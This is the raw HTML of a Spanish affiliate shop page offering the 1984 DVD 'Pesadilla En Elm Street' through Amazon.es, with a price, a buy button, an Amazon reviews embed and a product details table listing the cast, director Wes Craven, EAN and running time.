		<h1 class="product_title entry-title">Pesadilla En Elm Street (1984)</h1><p class="price"><em class="WooZone-price-info">Amazon.es Price:&nbsp;<span class="woocommerce-Price-amount amount"><bdi>3,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>&nbsp;(as of 10/04/2023 19:31 PST- <a name="Details" href="#TB_inline?&inlineId=WooZone-price-disclaimer&width=500&height=250" class="thickbox link">Details</a>)				<span class="WooZone-free-shipping">
					&amp; <b>FREE Shipping</b>.
										<a class="link" onclick="return WooZone.popup(this.href,'AmazonHelp','width=550,height=550,resizable=1,scrollbars=1,toolbar=0,status=0');" target="AmazonHelp" href="//www.amazon.com/gp/help/customer/display.html/ref=mk_sss_dp_1?ie=UTF8&amp;pop-up=1&amp;nodeId=527692&tag=hombremoderno-21">	Details</a>
									</span>
		<div id="WooZone-price-disclaimer" style="display: none;"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></p>

<ul class="WooZone-country-check" >

	<div class="WooZone-product-data" style="display: none;">{"prodid":812562,"asin":"B07GGCZF4F","prodcountry":"es","boxpos":false,"do_update":1}</div>
	<div class="WooZone-country-cached" style="display: none;">[{"domain":"es","name":"Spain"}]</div>
	<div class="WooZone-country-affid" style="display: none;">{"main_aff_id":"hombremoderno-21","aff_ids":[{"country":"es","aff_id":"hombremoderno-21"}]}</div>
	<div class="WooZone-country-loader">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-country-loader-text"></div>
		</div>
	</div>
	<div class="WooZone-country-loader bottom">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-country-loader-text"></div>
		</div>
	</div>
	<div style="display: none;" id="WooZone-cc-template">
		<li>
						<span class="WooZone-cc_checkbox">
				<input type="radio" name="WooZone-cc-choose[B07GGCZF4F]" />
			</span>
						<span class="WooZone-cc_domain">
							</span>
			<span class="WooZone-cc_name"><a href="#" target="_blank"></a></span>
			-
			<span class="WooZone-cc-status">
				<span class="WooZone-cc-loader">
					<span class="WooZone-cc-bounce1"></span>
					<span class="WooZone-cc-bounce2"></span>
					<span class="WooZone-cc-bounce3"></span>
				</span>
			</span>
		</li>
	</div>

</ul>


<form class="cart" action="//www.amazon.es/dp/B07GGCZF4F/?tag=hombremoderno-21" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Comprar</button>

	<input type="hidden" name="tag" value="hombremoderno-21" />
					<script>
				(function( w, d, $, undefined ) {
					"use strict";

					//console.log( 'external product button', $(".single_add_to_cart_button") );
					$(document).ready(function() {
						var btn 		= $(".single_add_to_cart_button"),
							btn_type 	= btn.length ? btn.prop('type') : '',
							form 		= btn.length ? btn.parents('form:first') : $(document.createDocumentFragment()),
							newurl 		= form.length ? form.prop('action') : '';
						console.log( btn, btn_type, form );

						//the formtarget attribute is only used for buttons with type="submit" /html5
						if ( 'submit' == btn_type ) {
							btn.attr( "formtarget", "_blank" );
													}
						else if ( btn.length ) {
							btn.attr( "target", "_blank" );
						}
					});
				})( window, document, jQuery );
				</script>
</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.hombremoderno.es/categorias/" rel="tag">Categorías</a>, <a href="https://www.hombremoderno.es/dvd/" rel="tag">DVD</a>, <a href="https://www.hombremoderno.es/peliculas/" rel="tag">Películas</a>, <a href="https://www.hombremoderno.es/peliculas-y-tv/" rel="tag">Películas y TV</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="amzAff-customer-review_tab" id="tab-title-amzAff-customer-review" role="tab" aria-controls="tab-amzAff-customer-review">
					<a href="#tab-amzAff-customer-review">
						Amazon Customer Reviews					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="main-cross-sell" data-asin="B07GGCZF4F">

	<div class="WooZone-cross-sell-loader">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-cross-sell-loader-text"></div>
		</div>
	</div>

		
</div>
<div style="clear:both;"></div>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696c7caf1cd57">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696c7caf1cd57',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-70141890ce8412ec03f6462decff2187" id="hombr-70141890ce8412ec03f6462decff2187"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--amzAff-customer-review panel entry-content wc-tab" id="tab-amzAff-customer-review" role="tabpanel" aria-labelledby="tab-title-amzAff-customer-review">
				<div id="amzaff-amazon-review-tab" data-prodid="812562"><iframe src="https://www.amazon.es/reviews/iframe?akid=AKIAJ3GDTWDD7353WABA&alinkCode=sp1&asin=B07GGCZF4F&atag=hombremoderno-21&exp=2019-02-20T01%3A18%3A03Z&v=2&sig=tLge4V402IQCuldKES3KuHIaGPNC%252BnrZVvrkHUs2ET8%253D" width="100%" height="450" frameborder="0"></iframe></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_actor">
			<th class="woocommerce-product-attributes-item__label">Actor</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/actor/heather-langenkamp-robert-englund-johnny-depp-john-saxon-lin-shaye/" rel="tag">Heather Langenkamp, Robert Englund, Johnny Depp, John Saxon, Lin Shaye</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_aspectratio">
			<th class="woocommerce-product-attributes-item__label">Aspect Ratio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/aspectratio/1-781/" rel="tag">1.78:1</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_binding">
			<th class="woocommerce-product-attributes-item__label">Binding</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/binding/dvd/" rel="tag">DVD</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_creator">
			<th class="woocommerce-product-attributes-item__label">Creator</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/creator/heather-langenkamp-colaborador-principal-robert-englund-colaborador-principal/" rel="tag">Heather Langenkamp, Colaborador principal, Robert Englund, Colaborador principal</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_director">
			<th class="woocommerce-product-attributes-item__label">Director</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/director/wes-craven/" rel="tag">Wes Craven</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ean">
			<th class="woocommerce-product-attributes-item__label">EAN</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/ean/8420266018076/" rel="tag">8420266018076</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_eanlist">
			<th class="woocommerce-product-attributes-item__label">EAN List</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/eanlist/8420266018076/" rel="tag">8420266018076</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_format">
			<th class="woocommerce-product-attributes-item__label">Format</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/format/pal-subtitulado-adulto/" rel="tag">PAL, Subtitulado, Adulto</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_itemdimensions">
			<th class="woocommerce-product-attributes-item__label">Item Dimensions</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/itemdimensions/756-centesimas-de-pulgada-535-centesimas-de-pulgada-14-centesimas-de-libras-59-centesimas-de-pulgada/" rel="tag">756, Centésimas de pulgada, 535, Centésimas de pulgada, 14, Centésimas de libras, 59, Centésimas de pulgada</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_label">
			<th class="woocommerce-product-attributes-item__label">Label</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/label/warner-bros-entertainment/" rel="tag">Warner Bros. Entertainment</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_languages">
			<th class="woocommerce-product-attributes-item__label">Languages</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_manufacturer">
			<th class="woocommerce-product-attributes-item__label">Manufacturer</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/manufacturer/warner-bros-entertainment/" rel="tag">Warner Bros. Entertainment</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_numberofitems">
			<th class="woocommerce-product-attributes-item__label">Number Of Items</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/numberofitems/1/" rel="tag">1</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_packagedimensions">
			<th class="woocommerce-product-attributes-item__label">Package Dimensions</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/packagedimensions/63-centesimas-de-pulgada-756-centesimas-de-pulgada-13-centesimas-de-libras-528-centesimas-de-pulgada/" rel="tag">63, Centésimas de pulgada, 756, Centésimas de pulgada, 13, Centésimas de libras, 528, Centésimas de pulgada</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pictureformat">
			<th class="woocommerce-product-attributes-item__label">Picture Format</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/pictureformat/pantalla-panoramica/" rel="tag">Pantalla panorámica</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_productgroup">
			<th class="woocommerce-product-attributes-item__label">Product Group</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/productgroup/dvd/" rel="tag">DVD</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_producttypename">
			<th class="woocommerce-product-attributes-item__label">Product Type Name</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/producttypename/abis_dvd/" rel="tag">ABIS_DVD</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_publisher">
			<th class="woocommerce-product-attributes-item__label">Publisher</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/publisher/warner-bros-entertainment/" rel="tag">Warner Bros. Entertainment</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_regioncode">
			<th class="woocommerce-product-attributes-item__label">Region Code</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/regioncode/2/" rel="tag">2</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_releasedate">
			<th class="woocommerce-product-attributes-item__label">Release Date</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/releasedate/2018-10-10/" rel="tag">2018-10-10</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_runningtime">
			<th class="woocommerce-product-attributes-item__label">Running Time</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/runningtime/87-minutos/" rel="tag">87, Minutos</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_studio">
			<th class="woocommerce-product-attributes-item__label">Studio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/studio/warner-bros-entertainment/" rel="tag">Warner Bros. Entertainment</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div>
        </div>
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
